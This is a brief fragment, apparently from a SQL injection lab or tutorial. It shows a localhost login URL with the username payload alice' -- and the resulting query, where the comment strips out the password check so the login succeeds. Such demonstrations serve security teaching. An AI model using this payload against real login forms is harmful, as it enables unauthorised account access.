 http://127.0.0.1:5000/do_login?username=alice%27+--+&password=aalooo
Welcome alice' -- !
Query used:
SELECT * FROM users
WHERE username = 'alice' -- ' AND password = 'aalooo'